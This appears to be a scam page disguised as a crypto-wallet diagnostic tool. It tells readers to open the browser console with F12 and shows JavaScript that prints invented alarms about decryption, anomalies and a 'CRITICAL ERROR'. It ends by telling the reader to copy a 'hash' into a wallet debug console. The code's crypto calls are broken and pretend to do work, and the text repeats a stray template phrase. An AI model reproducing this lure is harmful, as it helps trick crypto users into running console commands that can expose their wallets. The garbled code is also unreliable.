
DIAGNOSTIC_CORE_V4.2
Identification of
Failed to backup data: no 
INSTRUCTION:
Press
F12
(Console), cli
// [SECURE_DEBUG] SessionID: 5df6gtrzpi9

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sync,
console.info("Target: Failed to backup data: no 
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(9)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6e2f24d6 inside Failed to backup data: no private data");

  console.error("CRITICAL ERROR: Manual patch required for Failed to backup data: no private data");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);